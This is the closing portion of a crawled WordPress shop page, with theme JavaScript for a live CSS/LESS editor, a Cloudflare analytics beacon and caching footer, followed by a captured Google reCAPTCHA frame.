							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69747f5db082c"></textarea>
						<div id="td_live_css_uid_1_69747f5db082c" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69747f5db082c');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69747f5db082c");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3624044c1bce4e14b507f1359e36baf9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: maquinadecoser.tienda @ 2026-01-24 08:14:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="emKJhyfPuTEhoaJiMXUZuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769242467601');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>